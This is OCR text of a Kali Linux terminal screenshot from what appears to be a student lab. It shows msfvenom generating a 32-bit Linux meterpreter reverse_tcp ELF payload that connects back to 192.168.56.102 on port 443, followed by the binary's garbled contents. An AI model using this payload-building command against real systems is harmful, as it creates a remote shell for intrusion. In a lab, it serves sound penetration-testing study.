 Activities VirtualBox Machine dom 3:29 PM 83 %
Kali-Linux-2018.4-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 16:29 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -a x86 –platform linux -p linux/x86/meterpreter/reverse_tc
p LHOST=192.168.56.102 LPORT=443 -f elf -o shellRodrigo
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: shellRodrigo
root@kali:~# ls
Desktop Downloads Pictures Semestre2019-2 Templates
Documents Music Public shellRodrigo Videos
root@kali:~# cat shellRodrigo
ELFT44 �Jj
^1���SCSj�f���[h��8fh���jfXPQW��C��yNt=h�Xjj��1���y��'������
��
�}��x[�
���x���roo
t@kali:~# file shellRodrigo
shellRodrigo: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statical
ly linked, no section header
root@kali:~#
Right Ctrl